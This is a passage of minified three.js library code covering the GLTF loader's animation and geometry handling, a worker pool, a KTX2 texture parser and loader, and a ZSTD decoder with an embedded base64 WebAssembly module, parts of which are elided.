i.associations=(e=>{const t=new Map;for(const[e,n]of i.associations)(e instanceof Ii||e instanceof jt)&&t.set(e,n);return e.traverse((e=>{const n=i.associations.get(e);null!=n&&t.set(e,n)})),t})(r),r.userData.isDiamondScene=i._sceneContainsDiamondMaterial(r),r}))}_sceneContainsDiamondMaterial(e){let t=!1;return e.traverse((e=>{e.material&&e.material.isMeshDiamondMaterial&&(t=!0)})),t}_createAnimationTracks(e,t,n,i,r){const a=[],s=e.name?e.name:e.uuid,o=[];let l;switch(nA[r.path]===nA.weights?e.traverse((function(e){e.morphTargetInfluences&&o.push(e.name?e.name:e.uuid)})):o.push(s),nA[r.path]){case nA.weights:l=Bl;break;case nA.rotation:l=Rl;break;case nA.position:case nA.scale:l=Ql;break;default:l=1===n.itemSize?Bl:Ql}const c=void 0!==i.interpolation?iA[i.interpolation]:Je,h=this._getArrayFromAccessor(n);for(let e=0,n=o.length;e<n;e++){const n=new l(o[e]+"."+nA[r.path],t.array,h,c);"CUBICSPLINE"===i.interpolation&&this._createCubicSplineTrackInterpolant(n),a.push(n)}return a}_getArrayFromAccessor(e){let t=e.array;if(e.normalized){const e=hA(t.constructor),n=new Float32Array(t.length);for(let i=0,r=t.length;i<r;i++)n[i]=t[i]*e;t=n}return t}_createCubicSplineTrackInterpolant(e){e.createInterpolant=function(e){return new(this instanceof Rl?Xh:jh)(this.times,this.values,this.getValueSize()/3,e)},e.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline=!0}}function dA(e,t,n){const i=t.attributes,r=[];function a(t,i){return n.getDependency("accessor",t).then((function(t){e.setAttribute(i,t)}))}for(const t in i){const n=tA[t]||t.toLowerCase();n in e.attributes||r.push(a(i[t],n))}if(void 0!==t.indices&&!e.index){const i=n.getDependency("accessor",t.indices).then((function(t){e.setIndex(t)}));r.push(i)}return Ft.workingColorSpace!==tt&&"COLOR_0"in i&&console.warn(`THREE.GLTFLoader: Converting vertex colors from "srgb-linear" to "${Ft.workingColorSpace}" not supported.`),sA(e,t),function(e,t,n){const i=t.attributes,r=new rn;if(void 0===i.POSITION)return;{const e=n.json.accessors[i.POSITION],t=e.min,a=e.max;if(void 0===t||void 0===a)return void console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.");if(r.set(new en(t[0],t[1],t[2]),new en(a[0],a[1],a[2])),e.normalized){const t=hA(Jh[e.componentType]);r.min.multiplyScalar(t),r.max.multiplyScalar(t)}}const a=t.targets;if(void 0!==a){const e=new en,t=new en;for(let i=0,r=a.length;i<r;i++){const r=a[i];if(void 0!==r.POSITION){const i=n.json.accessors[r.POSITION],a=i.min,s=i.max;if(void 0!==a&&void 0!==s){if(t.setX(Math.max(Math.abs(a[0]),Math.abs(s[0]))),t.setY(Math.max(Math.abs(a[1]),Math.abs(s[1]))),t.setZ(Math.max(Math.abs(a[2]),Math.abs(s[2]))),i.normalized){const e=hA(Jh[i.componentType]);t.multiplyScalar(e)}e.max(t)}else console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.")}}r.expandByVector(e)}e.boundingBox=r;const s=new _n;r.getCenter(s.center),s.radius=r.min.distanceTo(r.max)/2,e.boundingSphere=s}(e,t,n),Promise.all(r).then((function(){return void 0!==t.targets?function(e,t,n){let i=!1,r=!1,a=!1;for(let e=0,n=t.length;e<n;e++){const n=t[e];if(void 0!==n.POSITION&&(i=!0),void 0!==n.NORMAL&&(r=!0),void 0!==n.COLOR_0&&(a=!0),i&&r&&a)break}if(!i&&!r&&!a)return Promise.resolve(e);const s=[],o=[],l=[];for(let c=0,h=t.length;c<h;c++){const h=t[c];if(i){const t=void 0!==h.POSITION?n.getDependency("accessor",h.POSITION):e.attributes.position;s.push(t)}if(r){const t=void 0!==h.NORMAL?n.getDependency("accessor",h.NORMAL):e.attributes.normal;o.push(t)}if(a){const t=void 0!==h.COLOR_0?n.getDependency("accessor",h.COLOR_0):e.attributes.color;l.push(t)}}return Promise.all([Promise.all(s),Promise.all(o),Promise.all(l)]).then((function(t){const n=t[0],s=t[1],o=t[2];return i&&(e.morphAttributes.position=n),r&&(e.morphAttributes.normal=s),a&&(e.morphAttributes.color=o),e.morphTargetsRelative=!0,e}))}(e,t.targets,n):e}))}class pA{constructor(e=4){this.pool=e,this.queue=[],this.workers=[],this.workersResolve=[],this.workerStatus=0}_initWorker(e){if(!this.workers[e]){const t=this.workerCreator();t.addEventListener("message",this._onMessage.bind(this,e)),this.workers[e]=t}}_getIdleWorker(){for(let e=0;e<this.pool;e++)if(!(this.workerStatus&1<<e))return e;return-1}_onMessage(e,t){const n=this.workersResolve[e];if(n&&n(t),this.queue.length){const{resolve:t,msg:n,transfer:i}=this.queue.shift();this.workersResolve[e]=t,this.workers[e].postMessage(n,i)}else this.workerStatus^=1<<e}setWorkerCreator(e){this.workerCreator=e}setWorkerLimit(e){this.pool=e}postMessage(e,t){return new Promise((n=>{const i=this._getIdleWorker();-1!==i?(this._initWorker(i),this.workerStatus|=1<<i,this.workersResolve[i]=n,this.workers[i].postMessage(e,t)):this.queue.push({resolve:n,msg:e,transfer:t})}))}dispose(){this.workers.forEach((e=>e.terminate())),this.workersResolve.length=0,this.workers.length=0,this.queue.length=0,this.workerStatus=0}}class fA{constructor(){this.vkFormat=0,this.typeSize=1,this.pixelWidth=0,this.pixelHeight=0,this.pixelDepth=0,this.layerCount=0,this.faceCount=1,this.supercompressionScheme=0,this.levels=[],this.dataFormatDescriptor=[{vendorId:0,descriptorType:0,descriptorBlockSize:0,versionNumber:2,colorModel:0,colorPrimaries:1,transferFunction:2,flags:0,texelBlockDimension:[0,0,0,0],bytesPlane:[0,0,0,0,0,0,0,0],samples:[]}],this.keyValue={},this.globalData=null}}class gA{constructor(e,t,n,i){this._dataView=new DataView(e.buffer,e.byteOffset+t,n),this._littleEndian=i,this._offset=0}_nextUint8(){const e=this._dataView.getUint8(this._offset);return this._offset+=1,e}_nextUint16(){const e=this._dataView.getUint16(this._offset,this._littleEndian);return this._offset+=2,e}_nextUint32(){const e=this._dataView.getUint32(this._offset,this._littleEndian);return this._offset+=4,e}_nextUint64(){const e=this._dataView.getUint32(this._offset,this._littleEndian)+2**32*this._dataView.getUint32(this._offset+4,this._littleEndian);return this._offset+=8,e}_nextInt32(){const e=this._dataView.getInt32(this._offset,this._littleEndian);return this._offset+=4,e}_skip(e){return this._offset+=e,this}_scan(e,t=0){const n=this._offset;let i=0;for(;this._dataView.getUint8(this._offset)!==t&&i<e;)i++,this._offset++;return i<e&&this._offset++,new Uint8Array(this._dataView.buffer,this._dataView.byteOffset+n,i)}}const mA=[171,75,84,88,32,50,48,187,13,10,26,10];function vA(e){return"undefined"!=typeof TextDecoder?(new TextDecoder).decode(e):Buffer.from(e).toString("utf8")}let EA,bA,CA;const _A={env:{emscripten_notify_memory_growth:function(e){CA=new Uint8Array(bA.exports.memory.buffer)}}};class IA{init(){return EA||(EA="undefined"!=typeof fetch?fetch("data:application/wasm;base64,"+xA).then((e=>e.arrayBuffer())).then((e=>WebAssembly.instantiate(e,_A))).then(this._init):WebAssembly.instantiate(Buffer.from(xA,"base64"),_A).then(this._init),EA)}_init(e){bA=e.instance,_A.env.emscripten_notify_memory_growth(0)}decode(e,t=0){if(!bA)throw new Error("ZSTDDecoder: Await .init() before decoding.");const n=e.byteLength,i=bA.exports.malloc(n);CA.set(e,i),t=t||Number(bA.exports.ZSTD_findDecompressedSize(i,n));const r=bA.exports.malloc(t),a=bA.exports.ZSTD_decompress(r,t,i,n),s=CA.slice(r,r+a);return bA.exports.free(i),bA.exports.free(r),s}}const xA="AGFzbQEAAAABpQEVYAF/AX9gAn9/AGADf39/AX9gBX9/f39/AX9gAX8AYAJ/fwF/YAR/f39/AX9gA39/fwBgBn9/f39/fwF/YAd/f39/f39/AX9gAn9/AX5gAn5+AX5gAABgBX9/f39/AGAGf39/f39/AGAIf39/f39/f38AYAl/f39/f39/f38AYAABf2AIf39/f39/f38Bf2ANf39/f39/f39/f39/fwF/YAF/[base64]/IAAgARACIQIgACABEAEgAgv3AQECfyACRQRAIABCADcCACAAQQA2AhAgAEIANwIIQbh/DwsgACABNgIMIAAgAUEEajYCECACQQRPBEAgACABIAJqIgFBfGoiAzYCCCAAIAMoAAA2AgAgAUF/ai0AACIBBEAgAEEIIAEQFGs2AgQgAg8LIABBADYCBEF/DwsgACABNgIIIAAgAS0AACIDNgIAIAJBfmoiBEEBTQRAIARBAWtFBEAgACABLQACQRB0IANyIgM2AgALIAAgAS0AAUEIdCADajYCAAsgASACakF/ai0AACIBRQRAIABBADYCBEFsDwsgAEEoIAEQFCACQQN0ams2AgQgAgsWACAAIAEpAAA3AAAgACABKQAINwAICy8BAX8gAUECdEGgHWooAgAgACgCAEEgIAEgACgCBGprQR9xdnEhAiAAIAEQASACCyEAIAFCz9bTvtLHq9lCfiAAfEIfiUKHla+vmLbem55/fgsdAQF/[base64]/cCAQJ/AkAgACABRg0AAkAgASACaiAASwRAIAAgAmoiBCABSw0BCyAAIAEgAhALDwsgACABc0EDcSEDAkACQCAAIAFJBEAgAwRAIAAhAwwDCyAAQQNxRQRAIAAhAwwCCyAAIQMDQCACRQ0EIAMgAS0AADoAACABQQFqIQEgAkF/aiECIANBAWoiA0EDcQ0ACwwBCwJAIAMNACAEQQNxBEADQCACRQ0FIAAgAkF/aiICaiIDIAEgAmotAAA6AAAgA0EDcQ0ACwsgAkEDTQ0AA0AgACACQXxqIgJqIAEgAmooAgA2AgAgAkEDSw0ACwsgAkUNAgNAIAAgAkF/[base64]/[base64]//wNxQf//A0YEQCAHQRhqIQcgBiAQSQR/[base64]/anEiBiAAQQF0QX9qIgggCWsiEUkNABogBCAIcSIEQQAgESAEIABIG2shBiALCyEIIA0gAkEBdGogBkF/[base64]//A0YEQCALIAhBA3RqIAI2AgQgCEF/[base64]/fkLj3MqV/M7y9YV/fAsQACAAQn43AwggACABNgIACyQBAX8gAARAIAEoAgQiAgRAIAEoAgggACACEQEADwsgABAmCwsfACAAIAEgAi8BABAINgIAIAEQBBogACACQQRqNgIEC0oBAX9BoCAoAgAiASAAaiIAQX9MBEBBiCBBMDYCAEF/DwsCQCAAPwBBEHRNDQAgABBmDQBBiCBBMDYCAEF/DwtBoCAgADYCACABC9cBAQh/Qbp/[base64]/[base64]/[base64]/ai0AACIAQQNxQQJ0QaAeaigCACACaiAAQQZ2IgFBAnRBsB5qKAIAaiAAQSBxIgBFaiABRSAAQQV2cWoFQbh/CwsdACAAKAKQ4gEQWiAAQQA2AqDiASAAQgA3A5DiAQu1AwEFfyMAQZACayIKJABBuH8hBgJAIAVFDQAgBCwAACIIQf8BcSEHAkAgCEF/[base64]/[base64]/[base64]/[base64]/[base64]/IAIFIAMQJ0UNASACQQhqC0EQSQ0AIAAgACgCACICQQFxIAAgAWpBD2pBeHEiASAAa0EBdHI2AgAgASAANgIEIAEgASgCAEEBcSAAIAJBAXZqIAFrIgJBAXRyNgIAQYQgIAEgAkH/////B3FqQQRqQYQgKAIAIABGGyABNgIAIAEQJQsLygIBBX8CQAJAAkAgAEEIIABBCEsbZ0EfcyAAaUEBR2oiAUEESSAAIAF2cg0AIAFBAnRB/[base64]/wFxIQsgBygCOCAHKAI0QQN0aikCACIWQiCIpyEJIBVCIIghFyAUQiCIpyECAkAgFkIQiKdB/[base64]/AXEQCCAUp0H//wNxajYCLCAHIAdBGGogFUIYiKdB/wFxEAggFadB//8DcWo2AjwgB0EYahAEGiAHIAdBGGogFkIYiKdB/wFxEAggFqdB//[base64]/[base64]/[base64]/wFxEAggHadB//8DcWo2AjwgByAHQShqIB5CGIinQf8BcRAIIB6nQf//A3FqNgJMIAdBKGoQBBogB0EoaiAfQhiIp0H/AXEQCCEOIAdB8ABqIARBBHRqIgsgCSANaiAIazYCDCALIAg2AgggCyADNgIEIAsgAjYCACAHIA4gH6dB//8DcWo2AkQgBEEBaiEEDAELCyAEIBdIDQEgEkFgaiEYIAdB4ABqIRogB0HkAGohGyABIQMDQCAHQShqEARBAksgBCAFTnJFBEAgBygCQCAHKAI8QQN0aikCACIdQhCIp0H/[base64]/[base64]/wFxEAggHadB//8DcWo2AjwgByAHQShqIB5CGIinQf8BcRAIIB6nQf//A3FqNgJMIAdBKGoQBBogByAHQShqIB9CGIinQf8BcRAIIB+nQf//[base64]/IRAgEyAIayIAIBIgA2tLDQAgAwR/IAMgCCAAEAsgAGoFQQALIAFrIRALIAdB0AFqJAAgEAslACAAQgA3AgAgAEEAOwEIIABBADoACyAAIAE2AgwgACACOgAKC7QFAQN/IwBBMGsiBCQAIABB/[base64]/[base64]/[base64]/[base64]/IABBCGohAyAAKAIEIQJBACEAA0AgACACdkUEQCABIAMgAEEDdGotAAJBFktqIQEgAEEBaiEADAELCyABQQggAmt0C4YDAQV/Qbh/IQcCQCADRQ0AIAItAAAiBEUEQCABQQA2AgBBAUG4fyADQQFGGw8LAn8gAkEBaiIFIARBGHRBGHUiBkF/[base64]/anRBEHUhCkEAIQJBASEEQQEgA3QiB0F/aiIMIQUDQCACIAtGRQRAAkAgASACQQF0Ig1qLwEAIgZB//[base64]/[base64]/wdxIQQgBUEEdkH/B3EhAyAIRQwCCyAFQRJ2IQRBBCEGIAVBBHZB//8AcSEDQQAMAQsgBUEEdkH//w9xIgNBgIAISw0DIAEtAARBCnQgBUEWdnIhBEEFIQZBAAshBSAEIAZqIgogAksNAgJAIANBgQZJDQAgACgCnOIBRQ0AQQAhAgNAIAJBg4ABSw0BIAJBQGshAgwAAAsACwJ/[base64]/[base64]/fkLj3MqV/M7y9YV/fCEDIAAhAQwBCwsCQCABQQRqIgAgAksEQCABIQAMAQsgASgAAK1Ch5Wvr5i23puef34gA4VCF4lCz9bTvtLHq9lCfkL5893xmfaZqxZ8IQMLA0AgACACSQRAIAAxAABCxc/ZsvHluuonfiADhUILiUKHla+vmLbem55/fiEDIABBAWohAAwBCwsgA0IhiCADhULP1tO+0ser2UJ+IgNCHYggA4VC+fPd8Zn2masWfiIDQiCIIAOFC+8CAgJ/BH4gACAAKQMAIAKtfDcDAAJAAkAgACgCSCIDIAJqIgRBH00EQCABRQ0BIAAgA2pBKGogASACECAgACgCSCACaiEEDAELIAEgAmohAgJ/[base64]/IwBBEGsiByQAIABB2OABaikDAEKAgIAQViEIQbh/IQUCQCAEQf//B0sNACAAIAMgBBBCIgUQAyIGDQAgACgCnOIBIQkgACAHQQxqIAMgAyAFaiAGGyIKIARBACAFIAYbayIGEEAiAxADBEAgAyEFDAELIAcoAgwhBCABRQRAQbp/[base64]/AQF/[base64]/[base64]/URs3AwgLIARBQGskAAslAQF/IwBBEGsiAiQAIAIgACABEFEgAigCACEAIAJBEGokACAAC30BBH8jAEGQBGsiBCQAIARB/wE2AggCQCAEQRBqIARBCGogBEEMaiABIAIQFSIGEAMEQCAGIQUMAQtBVCEFIAQoAgwiB0EGSw0AIAMgBEEQaiAEKAIIIAcQQSIFEAMNACAAIAEgBmogAiAGayADEDwhBQsgBEGQBGokACAFC4cBAgJ/[base64]/IwBBMGsiASQAAkAgAEUNACAAKAKI4gENACABIABB/[base64]/IwBBEGsiAiQAAkAgACgCAEUgACgCBEVzDQAgAiAAKAIINgIIIAIgACkCADcDAAJ/[base64]/DwsgBEUEQEFsDwsgAiAEEGAEQCAAIAEgAiADIAQgBRBhDwsgACABIAIgAyAEIAUQZQtGAQF/IwBBEGsiBSQAIAVBCGogBBAOAn8gBS0ACQRAIAAgASACIAMgBBAyDAELIAAgASACIAMgBBA0CyEAIAVBEGokACAACzQAIAAgAyAEIAUQNiIFEAMEQCAFDwsgBSAESQR/IAEgAiADIAVqIAQgBWsgABA1BUG4fwsLRgEBfyMAQRBrIgUkACAFQQhqIAQQDgJ/IAUtAAkEQCAAIAEgAiADIAQQYgwBCyAAIAEgAiADIAQQNQshACAFQRBqJAAgAAtZAQF/QQ8hAiABIABJBEAgAUEEdCAAbiECCyAAQQh2IgEgAkEYbCIAQYwIaigCAGwgAEGICGooAgBqIgJBA3YgAmogAEGACGooAgAgAEGECGooAgAgAWxqSQs3ACAAIAMgBCAFQYAQEDMiBRADBEAgBQ8LIAUgBEkEfyABIAIgAyAFaiAEIAVrIAAQMgVBuH8LC78DAQN/[base64]//[base64]/AEEQdGtB//[base64]/QEAAP0DAAD9BwAA/Q8AAP0fAAD9PwAA/X8AAP3/AAD9/wEA/f8DAP3/BwD9/w8A/f8fAP3/PwD9/38A/f//AP3//wH9//8D/f//B/3//w/9//8f/f//P/3//[base64]/QEAAAAADwX9fwAAAAAVBf3/HwAAAAMFBQAAAAAABwR9AAAAAAAMBf0PAAAAABIF/f8DAAAAFwX9/38AAAAFBR0AAAAAAAgE/QAAAAAADgX9PwAAAAAUBf3/DwAAAAIFAQAAABAABwR9AAAAAAALBf0HAAAAABEF/f8BAAAAFgX9/z8AAAAEBQ0AAAAQAAgE/QAAAAAADQX9HwAAAAATBf3/BwAAAAEFAQAAABAABgQ9AAAAAAAKBf0DAAAAABAF/f8AAAAAHAX9//8PAAAbBf3//wcAABoF/f//AwAAGQX9//8BAAAYBf3//[base64]/AAAA/wAAAP8BAAD/AwAA/wcAAP8PAAD/HwAA/z8AAP9/AAD//wAA//8BAP//AwD//wcA//8PAP//HwD//z8A//9/AP///wD///8B////A////wf///8P////H////z////9/AAAAAAEAAAACAAAABAAAAAAAAAACAAAABAAAAAgAAAAAAAAAAQAAAAIAAAABAAAABAAAAAQAAAAEAAAABAAAAAgAAAAIAAAACAAAAAcAAAAIAAAACQAAAAoAAAALAEGgIAsDwBBQ",yA=new WeakMap;let wA,MA=0;class SA extends Fl{constructor(e){super(e),this.transcoderPath="",this.transcoderBinary=null,this.transcoderPending=null,this.workerPool=new pA,this.workerSourceURL="",this.workerConfig=null,"undefined"!=typeof MSC_TRANSCODER&&console.warn('THREE.KTX2Loader: Please update to latest "basis_transcoder". "msc_basis_transcoder" is no longer supported in three.js r125+.')}setTranscoderPath(e){return this.transcoderPath=e,this}setWorkerLimit(e){return this.workerPool.setWorkerLimit(e),this}async detectSupportAsync(e){return this.workerConfig={astcSupported:await e.hasFeatureAsync("texture-compression-astc"),etc1Supported:await e.hasFeatureAsync("texture-compression-etc1"),etc2Supported:await e.hasFeatureAsync("texture-compression-etc2"),dxtSupported:await e.hasFeatureAsync("texture-compression-bc"),bptcSupported:await e.hasFeatureAsync("texture-compression-bptc"),pvrtcSupported:await e.hasFeatureAsync("texture-compression-pvrtc")},this}detectSupport(e){return!0===e.isWebGPURenderer?this.workerConfig={astcSupported:e.hasFeature("texture-compression-astc"),etc1Supported:e.hasFeature("texture-compression-etc1"),etc2Supported:e.hasFeature("texture-compression-etc2"),dxtSupported:e.hasFeature("texture-compression-bc"),bptcSupported:e.hasFeature("texture-compression-bptc"),pvrtcSupported:e.hasFeature("texture-compression-pvrtc")}:this.workerConfig={astcSupported:e.extensions.has("WEBGL_compressed_texture_astc"),etc1Supported:e.extensions.has("WEBGL_compressed_texture_etc1"),etc2Supported:e.extensions.has("WEBGL_compressed_texture_etc"),dxtSupported:e.extensions.has("WEBGL_compressed_texture_s3tc"),bptcSupported:e.extensions.has("EXT_texture_compression_bptc"),pvrtcSupported:e.extensions.has("WEBGL_compressed_texture_pvrtc")||e.extensions.has("WEBKIT_WEBGL_compressed_texture_pvrtc")},this}init(){if(!this.transcoderPending){const e=new Gl(this.manager);e.setPath(this.transcoderPath),e.setWithCredentials(this.withCredentials);const t=e.loadAsync("basis_transcoder.js"),n=new Gl(this.manager);n.setPath(this.transcoderPath),n.setResponseType("arraybuffer"),n.setWithCredentials(this.withCredentials);const i=n.loadAsync("basis_transcoder.wasm");this.transcoderPending=Promise.all([t,i]).then((([e,t])=>{const n=SA.BasisWorker.toString(),i=["/* constants */","let _EngineFormat = "+JSON.stringify(SA.EngineFormat),"let _TranscoderFormat = "+JSON.stringify(SA.TranscoderFormat),"let _BasisFormat = "+JSON.stringify(SA.BasisFormat),"/* basis_transcoder.js */",e,"/* worker */",n.substring(n.indexOf("{")+1,n.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([i])),this.transcoderBinary=t,this.workerPool.setWorkerCreator((()=>{const e=new Worker(this.workerSourceURL),t=this.transcoderBinary.slice(0);return e.postMessage({type:"init",config:this.workerConfig,transcoderBinary:t},[t]),e}))})),MA>0&&console.warn("THREE.KTX2Loader: Multiple active KTX2 loaders may cause performance issues. Use a single KTX2Loader instance, or call .dispose() on old instances."),MA++}return this.transcoderPending}load(e,t,n,i){if(null===this.workerConfig)throw new Error("THREE.KTX2Loader: Missing initialization with `.detectSupport( renderer )`.");const r=new Gl(this.manager);r.setResponseType("arraybuffer"),r.setWithCredentials(this.withCredentials),r.load(e,(e=>{if(yA.has(e))return yA.get(e).promise.then(t).catch(i);this._createTexture(e).then((e=>t?t(e):null)).catch(i)}),n,i)}_createTextureFrom(e,t){const{faces:n,width:i,height:r,format:a,type:s,error:o,dfdFlags:l}=e;if("error"===s)return Promise.reject(o);let c;if(6===t.faceCount)c=new ml(n,a,Me);else{const e=n[0].mipmaps;c=t.layerCount>1?new gl(e,i,r,t.layerCount,a,Me):new fl(e,i,r,a,Me)}return c.minFilter=1===n[0].mipmaps.length?xe:we,c.magFilter=xe,c.generateMipmaps=!1,c.needsUpdate=!0,c.colorSpace=DA(t),c.premultiplyAlpha=!!(1&l),c}async _createTexture(e,t={}){const n=function(e){const t=new Uint8Array(e.buffer,e.byteOffset,mA.length);if(t[0]!==mA[0]||t[1]!==mA[1]||t[2]!==mA[2]||t[3]!==mA[3]||t[4]!==mA[4]||t[5]!==mA[5]||t[6]!==mA[6]||t[7]!==mA[7]||t[8]!==mA[8]||t[9]!==mA[9]||t[10]!==mA[10]||t[11]!==mA[11])throw new Error("Missing KTX 2.0 identifier.");const n=new fA,i=17*Uint32Array.BYTES_PER_ELEMENT,r=new gA(e,mA.length,i,!0);n.vkFormat=r._nextUint32(),n.typeSize=r._nextUint32(),n.pixelWidth=r._nextUint32(),n.pixelHeight=r._nextUint32(),n.pixelDepth=r._nextUint32(),n.layerCount=r._nextUint32(),n.faceCount=r._nextUint32();const a=r._nextUint32();n.supercompressionScheme=r._nextUint32();const s=r._nextUint32(),o=r._nextUint32(),l=r._nextUint32(),c=r._nextUint32(),h=r._nextUint64(),A=r._nextUint64(),u=new gA(e,mA.length+i,3*a*8,!0);for(let t=0;t<a;t++)n.levels.push({levelData:new Uint8Array(e.buffer,e.byteOffset+u._nextUint64(),u._nextUint64()),uncompressedByteLength:u._nextUint64()});const d=new gA(e,s,o,!0),p={vendorId:d._skip(4)._nextUint16(),descriptorType:d._nextUint16(),versionNumber:d._nextUint16(),descriptorBlockSize:d._nextUint16(),colorModel:d._nextUint8(),colorPrimaries:d._nextUint8(),transferFunction:d._nextUint8(),flags:d._nextUint8(),texelBlockDimension:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],bytesPlane:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],samples:[]},f=(p.descriptorBlockSize/4-6)/4;for(let e=0;e<f;e++){const t={bitOffset:d._nextUint16(),bitLength:d._nextUint8(),channelType:d._nextUint8(),samplePosition:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],sampleLower:-1/0,sampleUpper:1/0};64&t.channelType?(t.sampleLower=d._nextInt32(),t.sampleUpper=d._nextInt32()):(t.sampleLower=d._nextUint32(),t.sampleUpper=d._nextUint32()),p.samples[e]=t}n.dataFormatDescriptor.length=0,n.dataFormatDescriptor.push(p);const g=new gA(e,l,c,!0);for(;g._offset<c;){const e=g._nextUint32(),t=g._scan(e),i=vA(t),r=g._scan(e-t.byteLength);n.keyValue[i]=i.match(/^ktx/i)?vA(r):r,g._offset%4&&g._skip(4-g._offset%4)}if(A<=0)return n;const m=new gA(e,h,A,!0),v=m._nextUint16(),E=m._nextUint16(),b=m._nextUint32(),C=m._nextUint32(),_=m._nextUint32(),I=m._nextUint32(),x=[];for(let e=0;e<a;e++)x.push({imageFlags:m._nextUint32(),rgbSliceByteOffset:m._nextUint32(),rgbSliceByteLength:m._nextUint32(),alphaSliceByteOffset:m._nextUint32(),alphaSliceByteLength:m._nextUint32()});const y=h+m._offset,w=y+b,M=w+C,S=M+_,B=new Uint8Array(e.buffer,e.byteOffset+y,b),T=new Uint8Array(e.buffer,e.byteOffset+w,C),R=new Uint8Array(e.buffer,e.byteOffset+M,_),D=new Uint8Array(e.buffer,e.byteOffset+S,I);return n.globalData={endpointCount:v,selectorCount:E,imageDescs:x,endpointsData:B,selectorsData:T,tablesData:R,extendedData:D},n}(new Uint8Array(e));if(0!==n.vkFormat)return async function(e){const{vkFormat:t}=e;if(void 0===TA[t])throw new Error("THREE.KTX2Loader: Unsupported vkFormat.");let n;2===e.supercompressionScheme&&(wA||(wA=new Promise((async e=>{const t=new IA;await t.init(),e(t)}))),n=await wA);const i=[];for(let r=0;r<e.levels.length;r++){const a=Math.max(1,e.pixelWidth>>r),s=Math.max(1,e.pixelHeight>>r),o=e.pixelDepth?Math.max(1,e.pixelDepth>>r):0,l=e.levels[r];let c,h;if(0===e.supercompressionScheme)c=l.levelData;else{if(2!==e.supercompressionScheme)throw new Error("THREE.KTX2Loader: Unsupported supercompressionScheme.");c=n.decode(l.levelData,l.uncompressedByteLength)}h=RA[t]===Te?new Float32Array(c.buffer,c.byteOffset,c.byteLength/Float32Array.BYTES_PER_ELEMENT):RA[t]===Re?new Uint16Array(c.buffer,c.byteOffset,c.byteLength/Uint16Array.BYTES_PER_ELEMENT):c,i.push({data:h,width:a,height:s,depth:o})}let r;if(BA.has(TA[t]))r=0===e.pixelDepth?new No(i[0].data,e.pixelWidth,e.pixelHeight):new Zt(i[0].data,e.pixelWidth,e.pixelHeight,e.pixelDepth);else{if(e.pixelDepth>0)throw new Error("THREE.KTX2Loader: Unsupported pixelDepth.");r=new fl(i,e.pixelWidth,e.pixelHeight)}return r.mipmaps=i,r.type=RA[t],r.format=TA[t],r.colorSpace=DA(e),r.needsUpdate=!0,Promise.resolve(r)}(n);const i=t,r=this.init().then((()=>this.workerPool.postMessage({type:"transcode",buffer:e,taskConfig:i},[e]))).then((e=>this._createTextureFrom(e.data,n)));return yA.set(e,{promise:r}),r}dispose(){return this.workerPool.dispose(),this.workerSourceURL&&URL.revokeObjectURL(this.workerSourceURL),MA--,this}}SA.BasisFormat={ETC1S:0,UASTC_4x4:1},SA.TranscoderFormat={ETC1:0,ETC2:1,BC1:2,BC3:3,BC4:4,BC5:5,BC7_M6_OPAQUE_ONLY:6,BC7_M5:7,PVRTC1_4_RGB:8,PVRTC1_4_RGBA:9,ASTC_4x4:10,ATC_RGB:11,ATC_RGBA_INTERPOLATED_ALPHA:12,RGBA32:13,RGB565:14,BGR565:15,RGBA4444:16},SA.EngineFormat={RGBAFormat:Qe,RGBA_ASTC_4x4_Format:je,RGBA_BPTC_Format:Xe,RGBA_ETC2_EAC_Format:qe,RGBA_PVRTC_4BPPV1_Format:ze,RGBA_S3TC_DXT5_Format:Ge,RGB_ETC1_Format:Ve,RGB_ETC2_Format:We,RGB_PVRTC_4BPPV1_Format:He,RGBA_S3TC_DXT1_Format:Oe},SA.BasisWorker=function(){let e,t,n;const i=_EngineFormat,r=_TranscoderFormat,a=_BasisFormat;self.addEventListener("message",(function(s){const A=s.data;switch(A.type){case"init":e=A.config,u=A.transcoderBinary,t=new Promise((e=>{n={wasmBinary:u,onRuntimeInitialized:e},BASIS(n)})).then((()=>{n.initializeBasis(),void 0===n.KTX2File&&console.warn("THREE.KTX2Loader: Please update Basis Universal transcoder.")}));break;case"transcode":t.then((()=>{try{const{faces:t,buffers:s,width:u,height:d,hasAlpha:p,format:f,dfdFlags:g}=function(t){const s=new n.KTX2File(new Uint8Array(t));function A(){s.close(),s.delete()}if(!s.isValid())throw A(),new Error("THREE.KTX2Loader:\tInvalid or unsupported .ktx2 file");const u=s.isUASTC()?a.UASTC_4x4:a.ETC1S,d=s.getWidth(),p=s.getHeight(),f=s.getLayers()||1,g=s.getLevels(),m=s.getFaces(),v=s.getHasAlpha(),E=s.getDFDFlags(),{transcoderFormat:b,engineFormat:C}=function(t,n,s,h){let A,u;const d=t===a.ETC1S?o:l;for(let i=0;i<d.length;i++){const r=d[i];if(e[r.if]&&r.basisFormat.includes(t)&&!(h&&r.transcoderFormat.length<2)&&(!r.needsPowerOfTwo||c(n)&&c(s)))return A=r.transcoderFormat[h?1:0],u=r.engineFormat[h?1:0],{transcoderFormat:A,engineFormat:u}}return console.warn("THREE.KTX2Loader: No suitable compressed texture format found. Decoding to RGBA32."),A=r.RGBA32,u=i.RGBAFormat,{transcoderFormat:A,engineFormat:u}}(u,d,p,v);if(!d||!p||!g)throw A(),new Error("THREE.KTX2Loader:\tInvalid texture");if(!s.startTranscoding())throw A(),new Error("THREE.KTX2Loader: .startTranscoding failed");const _=[],I=[];for(let e=0;e<m;e++){const t=[];for(let n=0;n<g;n++){const i=[];let r,a;for(let t=0;t<f;t++){const o=s.getImageLevelInfo(n,t,e);0!==e||0!==n||0!==t||o.origWidth%4==0&&o.origHeight%4==0||console.warn("THREE.KTX2Loader: ETC1S and UASTC textures should use multiple-of-four dimensions."),g>1?(r=o.origWidth,a=o.origHeight):(r=o.width,a=o.height);const l=new Uint8Array(s.getImageTranscodedSizeInBytes(n,t,0,b));if(!s.transcodeImage(l,n,t,e,b,0,-1,-1))throw A(),new Error("THREE.KTX2Loader: .transcodeImage failed.");i.push(l)}const o=h(i);t.push({data:o,width:r,height:a}),I.push(o.buffer)}_.push({mipmaps:t,width:d,height:p,format:C})}return 